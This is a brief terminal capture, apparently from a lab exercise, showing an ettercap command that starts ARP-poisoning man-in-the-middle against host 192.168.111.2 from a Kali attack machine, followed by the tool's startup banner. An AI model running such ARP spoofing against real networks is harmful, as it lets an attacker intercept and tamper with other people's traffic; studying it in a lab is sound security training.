 root@kaliattackhost:~# ettercap -T -q -M ARP /192.168.111.2// ///
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Listening on:
eth0 -> 08:00:27:60:86:D0
192.168.111.3/255.255.255.0
fe80::a00:27ff:fe60:86d0/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to EUID 65534 EGID 65534...
33 plugins
42 protocol dissectors
57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services